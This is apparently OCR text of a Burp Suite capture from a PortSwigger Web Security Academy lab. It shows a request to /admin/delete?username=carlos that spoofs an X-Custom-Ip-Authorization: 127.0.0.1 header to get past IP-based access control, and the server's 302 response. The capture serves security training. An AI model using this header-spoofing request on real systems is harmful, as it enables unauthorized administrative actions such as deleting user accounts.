 Request
Pretty Raw Hex \n
1 GET /admin/delete?username=carlos HTTP/2
2 Host: 0a6600190491cf5f80d2447400830017.web-security-academy.net
3 Cookie: session=GjwvZ9iM18mOmiqWg8FzhIQoqQdtgWfQ
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/114.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 X-Custom-Ip-Authorization: 127.0.0.1
15
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6